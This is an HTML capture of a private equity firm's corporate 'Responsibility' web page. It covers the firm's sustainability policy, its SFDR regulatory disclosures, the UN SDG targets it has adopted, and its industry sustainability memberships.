

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.triton-partners.com/responsibility/
body_size: 52163
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="en"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="en"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Responsibility | Triton</title>
<link rel="canonical" href="https://www.triton-partners.com/responsibility/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://www.triton-partners.com/responsibility/">
    <meta name="twitter:title" content="Responsibility | Triton" />
    <meta property="og:title" content="Responsibility | Triton" />
    <meta property="og:url" content="https://www.triton-partners.com/responsibility/" />

    <meta property="og:image" content="https://www.triton-partners.com/media/2299/triton-en-og-image.jpg" />
    <meta name="twitter:image" content="https://www.triton-partners.com/media/2299/triton-en-og-image.jpg">


    <meta name="msvalidate.01" content="673680A5212F7941DE57215EEC3810D1" />




        <link rel="alternate" type="application/rss+xml" href="https://www.triton-partners.com/news/rss" />

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <script type="text/javascript" data-usercentrics="Google Analytics">
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
          ga('create', 'UA-27500711-1', 'auto');
          ga('set', 'anonymizeIp', true);
          ga('send', 'pageview');
    </script>
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                                <li><a href="https://media.triton-partners.com/">Media</a></li>
                                <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                                <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://www.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul nodes-any="nodes-any">
                                                            <li><a data-type="1" href="https://www.triton-partners.com/responsibility/">English</a></li>
                                                            <li><a data-type="1" href="https://www.triton-partners.de/verantwortung/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega-About">
                                    <a href="https://www.triton-partners.com/about/">About</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Investing">
                                    <a href="https://www.triton-partners.com/investing/">Investing</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Portfolio">
                                    <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.com/team/">Team</a>
                                </li>
                                <li class="active " data-mega-menu-selector="#mega-Responsibility">
                                    <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://www.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/about/">About</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/investing/">Investing</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/team/">Team</a>






                            </li>
                            <li class=" active ">
                                <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>






                            </li>
                            <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                            <li><a href="https://media.triton-partners.com/">Media</a></li>
                            <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                            <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Connect with us</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="1" href="https://www.triton-partners.com/responsibility/">English</a></li>
                                    <li><a data-type="1" href="https://www.triton-partners.de/verantwortung/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                        <li><a href="https://www.triton-partners.com/">Home</a><span class="divider">></span></li>

                <li class="active">
                    Responsibility
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://www.triton-partners.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Responsibility",
                "item": "https://www.triton-partners.com/responsibility/"
            }        ]
    }
</script>

        <main id="main">
                <div class="pw">
        <div class="fifty-fifty-banner-container   ">
            <div class="text-image-module">
                <div class="fw">
                            <div class="col-image " style="background-image: url(&#x27;https://www.triton-partners.com/media/hoxkbozl/triton-partners-sustainability-tcfd-report-cover-2024-25-png-4.png?width=800&amp;height=757&amp;v=1dc23fd9c3a3270&#x27;)"></div>
                    <div class="col-content">
                        <div class="fw">
                                <h1>Responsibility</h1>
                                        <h2>We are future-orientated</h2>
<p>Triton invests in companies we believe are future winners. These companies operate in growing markets, are backed by favourable long-term trends, and have untapped potential.</p>
<p>We believe that sustainability factors play a vital role in doing this, as a risk mitigation and value creation tool that helps to build better businesses for the long term.</p>
<p>That is why Triton has a Sustainability Policy that sets out our commitment to integrate sustainability principles into everything that we do, across our entire investment cycle. Sustainability informs how we source, diligence and make new investments; how we help management teams drive value creation; and how we run our own business.</p>
<p> </p>
                                <a href="https://www.triton-partners.com/responsibility/triton-sustainability-reports/" class="btn-link"><span>Read our latest sustainability reports here</span></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>




    <div class="children-accordion" id="accordion-children">
        <div class="pw">
                <div class="accordion-row">
                        <div class="acc-toggle-container col-3 ">
                            <div class="acc-toggle" data-id="sustainabilityreports">
                                <div class="img-acc background-overlay">
                                        <img src="https://www.triton-partners.com/media/3211/lookingfromthecenterofastreamwithlargebouldersinaforest.jpg?width=720&amp;height=335&amp;v=1d9ea1bcdf6f230" alt="Sustainability Reports" />
                                </div>
                                <div class="heading-acc"><span>Sustainability Reports</span></div>
                            </div>


                            <div class="acc-content" id="sustainabilityreports">
                                <div class="pw">
                                    <div class="one-col container-indent">
                                        <p>Triton publishes annual Sustainability Reports to detail sustainability initiatives, data points, and updates on its approach, at both a firm-level and across its portfolio companies.</p>
<p>In addition, we publish periodic Sustainability Spotlight reports, that delve into specific sustainability themes.</p>
<p><a href="/responsibility/triton-responsible-investment-reports/"><strong>Read our latest reports here</strong></a></p>
                                    </div>

                                    

                                </div>
                            </div>
                        </div>
                        <div class="acc-toggle-container col-3 ">
                            <div class="acc-toggle" data-id="sustainabilityduringtheinvestmentcycle">
                                <div class="img-acc background-overlay">
                                        <img src="https://www.triton-partners.com/media/2877/ifco-sokwarehouse-2.png?width=720&amp;height=335&amp;v=1d7bf4bc5ea2d70" alt="Sustainability during the investment cycle" />
                                </div>
                                <div class="heading-acc"><span>Sustainability during the investment cycle</span></div>
                            </div>


                            <div class="acc-content" id="sustainabilityduringtheinvestmentcycle">
                                <div class="pw">
                                    <div class="one-col container-indent">
                                        <p><strong>Sustainability during the investment cycle</strong><img style="width: 0px; height: 0px;" src="https://www.triton-partners.com/media/3167/artboard-2-copy-9-2x-8.png" alt=""></p>
<p><img style="width: 500px; height: 345.19104084321475px;" src="https://www.triton-partners.com/media/3166/artboard-2-copy-7-2x-8.png?width=500&amp;height=345.19104084321475" alt=""></p>
<p><strong>Investing behind sustainability megatrends</strong></p>
<p><img style="width: 497px; height: 619px;" src="https://www.triton-partners.com/media/3167/artboard-2-copy-9-2x-8.png?width=497&amp;height=619&amp;mode=max" alt=""></p>
                                    </div>

                                    

                                </div>
                            </div>
                        </div>
                        <div class="acc-toggle-container col-3 ">
                            <div class="acc-toggle" data-id="sustainabilityrelateddisclosure">
                                <div class="img-acc background-overlay">
                                        <img src="https://www.triton-partners.com/media/2881/istock-1069971670.jpeg?width=720&amp;height=335&amp;v=1d7bf4d2280c390" alt="Sustainability-Related Disclosure " />
                                </div>
                                <div class="heading-acc"><span>Sustainability-Related Disclosure </span></div>
                            </div>


                            <div class="acc-content" id="sustainabilityrelateddisclosure">
                                <div class="pw">
                                    <div class="one-col container-indent">
                                            <h3>SFDR disclosures</h3>
                                        <p><strong>Sustainable Finance Disclosure Regulation (SFDR) </strong></p>
<p>Triton Investments Management SARL (the ‘Company’) is an authorised alternative investment fund manager (AIFM), duly approved and supervised by the Luxembourg Supervisory Authority for the Financial Sector (<em>Commission de Surveillance du Secteur Financier</em>, the CSSF).</p>
<p>As an EU AIFM, the Company is regulated under Sustainable Finance Disclosure Regulation (SFDR) and makes the following disclosures in accordance with Articles 3(1), 4(1)(a) and 5(1) of the SFDR.</p>
<p>The Company has delegated portfolio management of the funds it manages to a Triton entity, which receives the benefit of investment advice from other Triton advisers.</p>
<p> </p>
<p><strong>Article 3: Sustainability risk policies</strong></p>
<p>The Company has implemented a Sustainability Policy which sets out how sustainability risks are integrated into its investment decision-making process and portfolio management activities. The SFDR defines sustainability risk as an environmental, social or governance event or condition that, if present, may result in a material negative impact on the value of the relevant fund's investments.</p>
<p>As part of pre-investment checks, inherent sustainability risks, adverse sustainability impacts and associated management activities are assessed, to the extent that information is available. For potential investments, where deemed necessary, relevant third-party advisers are engaged to conduct due diligence on the target company. A detailed evaluation of sustainability risks is undertaken as part of the due diligence process that then feeds into investment decision-making.</p>
<p>Sustainability risks for existing investments are continuously monitored, leveraging relevant public and private data sources, where available. For equity investments, risks and opportunities are actively tracked via Triton’s Stewardship Programme. The sustainability team supports portfolio companies in ensuring:</p>
<ul>
<li>appropriate governance is in place on sustainability, including board oversight on sustainability risks;</li>
<li>material sustainability risks are identified and managed as part of their Sustainability Action Plan; and</li>
<li>transparency on material risks and associated processes, mitigating programmes and performance through periodic reporting to investors and public disclosure.</li>
</ul>
<p>For further information, please review the <a href="/media/t2th0oxh/triton-responsible-investment-policy-2025.pdf"><u>Sustainability Policy</u></a> and <a href="/responsibility/triton-responsible-investment-reports/"><u>Sustainability Reports</u></a> available on the website. </p>
<p> </p>
<p><strong>Article 4: Adverse sustainability impacts at entity level</strong></p>
<p>The Company considers the principal adverse impacts (‘PAIs’) of its investment decisions on sustainability factors.</p>
<p>The Company monitors and evaluates a range of investee company impacts on sustainability factors. Principal adverse impacts are considered to relate to material, negative impacts of investment decisions on environmental, social and employee matters, respect for human rights, anti-corruption and anti-bribery matters.</p>
<p>The Company has ensured that sustainability considerations have been integrated through the investment cycle, from initial research to final exit of the investment. Sustainability forms an integral part of the due diligence process, including the identification of any material sustainability risks and potential principal adverse impacts relevant to the potential investment. The sustainability checklist in respect of prospective investments covers sustainability risks and opportunities including but not limited to the environment, climate, working conditions, human rights, labour rights, diversity, equity and inclusion, compliance, corruption and money laundering.</p>
<p>Investors may access to the Article 4 sustainability-related disclosures via the link below (please contact <span>contact <a href="mailto:investorservices@triton-partners.com"><strong>Triton Investor Relations</strong></a></span> for access):</p>
<p><a href="https://tritonpartnersgroup.sharepoint.com/:f:/r/sites/SFDR/Shared%20Documents/2023?csf=1&amp;web=1&amp;e=cPFcgv?csf=1&amp;web=1&amp;e=z4iew5" data-anchor="?csf=1&amp;web=1&amp;e=z4iew5"><strong><u>Statement on principal adverse impacts of investment decisions on sustainability factors</u></strong></a></p>
<p> </p>
<p><strong>Article 5: Remuneration policies in relation to the integration of sustainability risks </strong></p>
<p>The Company applies a policy (the Remuneration Policy) governing the remuneration paid to its staff (the Staff), in line with regulatory requirements. The Remuneration Policy promotes sound and effective risk management and does not encourage risk-taking which is inconsistent with the risk profiles of the funds the Company manages.</p>
<p>The Remuneration Policy is aligned with the business strategy, objectives, values, and long-term interests of the Company as well as the funds it manages and includes measures to avoid conflicts of interest. The Staff’s remuneration may consist of a fixed and a variable component. While variable remuneration is discretionary, it is granted following a performance assessment which considers individual performance as well as business performance, future developments and risks related to the activity of the Company, the funds it manages and Triton more broadly. When assessing individual performance, both financial and non-financial criteria are considered. The Company is part of the wider Triton, which applies its <a href="/media/t2th0oxh/triton-responsible-investment-policy-2025.pdf"><u>Sustainability Policy</u></a>. The Remuneration Policy is fully consistent with the Company’s and Triton’s approach to integrate sustainability risks and does not encourage excessive risk-taking with respect to sustainability risks.</p>
<p> </p>
<p>To request other fund/product level disclosures, please <span>contact <a href="mailto:investorservices@triton-partners.com"><strong>Triton Investor Relations</strong></a></span>. Be sure to state the fund for which you are requesting the disclosure.</p>
                                    </div>

                                    

                                </div>
                            </div>
                        </div>
                </div>
                <div class="accordion-row">
                        <div class="acc-toggle-container col-3 ">
                            <div class="acc-toggle" data-id="unsustainabledevelopmentgoals">
                                <div class="img-acc background-overlay">
                                        <img src="https://www.triton-partners.com/media/2882/istock-1255873558.jpeg?width=720&amp;height=335&amp;v=1d7bf4d3c566180" alt="UN Sustainable Development Goals" />
                                </div>
                                <div class="heading-acc"><span>UN Sustainable Development Goals</span></div>
                            </div>


                            <div class="acc-content" id="unsustainabledevelopmentgoals">
                                <div class="pw">
                                    <div class="one-col container-indent">
                                            <h3>The United Nations&#x2019; (UN) Sustainable Development Goals (SDGs) set out a blueprint for a prosperous and sustainable world.</h3>
                                        <p>Triton believes that businesses have an important role to play in delivering positive social and environmental change. The SDGs help us to identify and prioritise our sustainability activities and demonstrate measurable impact against our goals.</p>
<p>We have aligned our material sustainability topics with the SDGs to which Triton and its portfolio companies can make the biggest contribution. These, including relevant SDG targets, are set out below.</p>
                                    </div>

                                    
<div class="nested-content-accordion">
    <div class="pw">
        <div class="fw mt-20 mb-20 ">
            <div class="display-table">
                            <a href="https://sdgs.un.org/goals/goal7" class="display-cell rollover-text" target="_blank">
                                <img src="https://www.triton-partners.com/media/2895/sdg-goal-7.png?height=216&amp;saturation=0" alt=""/>
                                    <div class="rollover-text-content"><h3>Our SDG targets: 7.2 By 2030, increase substantially the share of renewable energy in the global energy mix and 7.3 By 2030, double the global rate of improvement in energy efficiency. </h3></div>
                            </a>
                            <a href="https://sdgs.un.org/goals/goal8" class="display-cell rollover-text" target="_blank">
                                <img src="https://www.triton-partners.com/media/2896/sdg-goal-8-1.png?height=216&amp;saturation=0" alt=""/>
                                    <div class="rollover-text-content"><h3>Our SDG targets include: 8.4 Improve progressively, through 2030, global resource efficiency in consumption and production and endeavour to decouple economic growth from environmental degradation, 8.7 Take immediate and effective measures to eradicate forced labour, end modern slavery and human trafficking and 8.8 Protect labour rights and promote safe and secure working environmental for all workers. </h3></div>
                            </a>
                            <a href="https://sdgs.un.org/goals/goal10" class="display-cell rollover-text" target="_blank">
                                <img src="https://www.triton-partners.com/media/2897/sdg-goal-10.png?height=216&amp;saturation=0" alt=""/>
                                    <div class="rollover-text-content"><h3>Our SDG target: 10.2 By 2020, empower and promote the social, economic and political inclusion of all, irrespective of age, sex, disability, race, ethnicity, origin, religion or economic or other status.</h3></div>
                            </a>
            </div>
        </div>
    </div>
    <div class="pw">
        <div class="fw mt-20 mb-20 ">
            <div class="display-table">
                            <a href="https://sdgs.un.org/goals/goal12" class="display-cell rollover-text" target="_blank">
                                <img src="https://www.triton-partners.com/media/2898/sdg-goal-12.png?height=216&amp;saturation=0" alt=""/>
                                    <div class="rollover-text-content"><h3>Our SDG targets: 12.5 By 2030, substantially reduce waste generation through prevention, reduction, recycling and reuse and 12.7 Promote procurement practices that are sustainable, in accordance with national policies and priorities.</h3></div>
                            </a>
                            <a href="https://sdgs.un.org/goals/goal13" class="display-cell rollover-text" target="_blank">
                                <img src="https://www.triton-partners.com/media/2899/sdg-goal-13.png?height=216&amp;saturation=0" alt=""/>
                                    <div class="rollover-text-content"><h3>Our SDG targets: 13.1 Strengthen resilience and adaptive capacity to climate-related hazards and natural disasters in all countries and 13.2 Integrate climate change measures into policies, strategies and planning.</h3></div>
                            </a>
                            <a href="https://sdgs.un.org/goals/goal16" class="display-cell rollover-text" target="_blank">
                                <img src="https://www.triton-partners.com/media/2900/sdg-goal-16.png?height=216&amp;saturation=0" alt=""/>
                                    <div class="rollover-text-content"><h3>Our SDG targets: 16.5 Substantially reduce corruption and bribery in all their forms and 16.6 Develop effective, accountable and transparent institutions at all levels.</h3></div>
                            </a>
            </div>
        </div>
    </div>
</div>

                                </div>
                            </div>
                        </div>
                        <div class="acc-toggle-container col-3 ">
                            <div class="acc-toggle" data-id="industryinitiatives">
                                <div class="img-acc background-overlay">
                                        <img src="https://www.triton-partners.com/media/2884/istock-1210136805.jpeg?width=720&amp;height=335&amp;v=1d7bf4e0ecf2610" alt="Industry Initiatives" />
                                </div>
                                <div class="heading-acc"><span>Industry Initiatives</span></div>
                            </div>


                            <div class="acc-content" id="industryinitiatives">
                                <div class="pw">
                                    <div class="one-col container-indent">
                                            <h3>Principles for Responsible Investment (PRI)</h3>
                                        <p>Triton has been a signatory to the United Nations-backed PRI since 2012 and was awarded an A+ rating for "Strategy and Governance" and Private Equity" modules in its most recent assessment in 2020.</p>
<p>As a responsible investor and over, Triton also actively engages on sustainability matters through a number of industry initiatives:</p>
                                    </div>

                                    
<div class="nested-content-accordion">
    <div class="pw">
        <div class="fw mt-20 mb-20 ">
                <h3 class="container-indent">Other sustainability initiatives and commitments </h3>
            <div class="display-table">
                            <a href="https://www.bvca.co.uk/" class="display-cell rollover-text" target="_blank">
                                <img src="https://www.triton-partners.com/media/2886/bvca-website.png?height=216&amp;saturation=0" alt=""/>
                                    <div class="rollover-text-content"><h3>BVCA (member of the Responsible Investment Advisory Group)</h3></div>
                            </a>
                            <a href="https://investeurope.eu/" class="display-cell rollover-text" target="_blank">
                                <img src="https://www.triton-partners.com/media/3165/untitled-1.gif?height=216&amp;saturation=0" alt=""/>
                                    <div class="rollover-text-content"><h3>InvestEurope (member of the Core Group of the Responsible Investment Roundtable and Responsible Investment Advisory Group)</h3></div>
                            </a>
                            <a href="https://collaborate.unpri.org/group/761/stream" class="display-cell rollover-text" target="_blank">
                                <img src="https://www.triton-partners.com/media/2888/ici-website.png?height=216&amp;saturation=0" alt=""/>
                                    <div class="rollover-text-content"><h3>Initiative Climate International (founding member and co-chair of European network, Steering Committee member of the international network)</h3></div>
                            </a>
            </div>
        </div>
    </div>
    <div class="pw">
        <div class="fw mt-20 mb-20 ">
            <div class="display-table">
                            <a href="https://www.outinvestors.com/" class="display-cell rollover-text" target="_blank">
                                <img src="https://www.triton-partners.com/media/2889/outinvestors-logo.png?height=216&amp;saturation=0" alt=""/>
                                    <div class="rollover-text-content"><h3>Out Investors (member of global network for LGBT&#x2B; investment professionals)</h3></div>
                            </a>
                            <a href="https://www.level20.org/" class="display-cell rollover-text" target="_blank">
                                <img src="https://www.triton-partners.com/media/2890/level-20-website.png?height=216&amp;saturation=0" alt=""/>
                                    <div class="rollover-text-content"><h3>Level20 (sponsor of initiative to encourage and grow female representation in private equity)</h3></div>
                            </a>
            </div>
        </div>
    </div>
</div>

                                </div>
                            </div>
                        </div>
                        <div class="acc-toggle-container col-3 ">
                            <div class="acc-toggle" data-id="tritonsustainabilitypolicy">
                                <div class="img-acc background-overlay">
                                        <img src="https://www.triton-partners.com/media/2709/de-sat_istock-467447057.jpg?rxy=0.65140845070422537,0.48677248677248675&amp;width=720&amp;height=335&amp;v=1d9b019f1922ca0" alt="Triton Sustainability Policy" />
                                </div>
                                <div class="heading-acc"><span>Triton Sustainability Policy</span></div>
                            </div>


                            <div class="acc-content" id="tritonsustainabilitypolicy">
                                <div class="pw">
                                    <div class="one-col container-indent">
                                            <h3>Triton Sustainability Policy</h3>
                                        <p>At<span> </span><span class="undefined lpcCommonWeb-hoverTarget container-497" aria-label="Opens card for Triton" data-lpc-hover-target-id="lpc-react-target-58" aria-haspopup="dialog" data-is-focusable="true"><span class="gg5rf"><span class="RPVts">Triton</span></span></span>, we seek to grow and improve portfolio companies for long-term sustainability and for the benefit of multiple stakeholders. As such, we recognise the importance of sustainability issues in protecting and creating value for our investors, portfolio companies, and the communities where our portfolio companies operate.</p>
<p><a href="/media/t2th0oxh/triton-responsible-investment-policy-2025.pdf"><strong><u>Read our latest Sustainability Policy here</u></strong></a></p>
                                    </div>

                                    

                                </div>
                            </div>
                        </div>
                </div>
        </div>
    </div>
    



        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Your local contact details</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.com/contact/" class="text-link">Other offices</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
<form action="/responsibility/" enctype="multipart/form-data" id="form75b41486f79549d3b625a66640389a5e" method="post">        <div class="fw footer-text">
            <h6>Keep up to date with our latest news</h6>

            <input type="hidden" name="Lang" value="en" />
            <input type="text" name="Email" placeholder="Your email address" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">This field is required.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTER</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_RdtaZw6LC3U777Zx6fFDy_e8ZlhcPh0KarCyOpZ287Vq7p34k5ecwS_Aoc6ZrOiKIcCsVinmlvWmsPSYBD2ObcrFPFlUw1dhWvFHPxOAEPmVP7k1wZ10vDQuAuVtty8hA" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_SKPAIx9QdjQWfKdcgEvfjmf8iogUTtQEPszJ4svs4P0_IH9CQ_W2VFeKINf-s9O1FyHX7MBo9N5sDr2DjN71zDI5bH-t5xY--HaBvvae86Pxc5yDWtnZmk79Lir0Z9u1jNBuXLY4_vtuYAClPvW2kV" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Connect with us</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://www.triton-partners.com/news/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.com/legal-and-regulatory-notices/">Legal and Regulatory Notices</a></li>
                        <li><a href="https://www.triton-partners.com/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.com/fraud-alert/">Fraud Alert</a></li>
                        <li><a href="https://www.triton-partners.com/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.com/cookie-policy/">Cookie Policy</a></li>
                        <li><a href="https://www.triton-partners.com/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
